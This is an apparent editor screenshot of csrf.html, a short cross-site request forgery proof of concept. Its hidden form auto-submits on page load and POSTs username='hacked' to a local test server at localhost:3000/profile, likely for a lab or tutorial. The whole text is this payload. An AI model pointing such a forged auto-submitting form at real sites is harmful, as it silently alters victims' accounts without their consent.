 Open
csrf.html
~
Save
1 <html>
2 <body>
3 <form method="POST" action="http://localhost:3000/profile">
4 <input type="hidden" name="username" value="hacked"/>
5 <input type="submit" value="Submit">
6 <script>
7 document.forms[0].submit();
8 </script>
9 </form>
10 </body>
11 <html>
12